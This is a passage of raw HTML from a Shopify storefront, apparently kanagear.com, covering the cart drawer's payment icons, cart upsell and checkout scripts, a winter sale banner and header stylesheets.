4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//kanagear.com/cdn/shop/files/KG_trust_badges_no_payment_icons_1.jpg?v=1744160680&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16765045342291__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTER SALE 50% OFF!</span></p>
              </div></div>
</div><div id="shopify-section-sections--16765045342291__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251741192847" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-mega-menu.css?v=8339249042032067261741192847" media="print" onload="this.media='all'">
  <noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-mega-menu.css?v=8339249042032067261741192847" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251741192847" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 190px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//kanagear.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801741192847" defer="defer"></script><script src="//kanagear.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181741192847" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
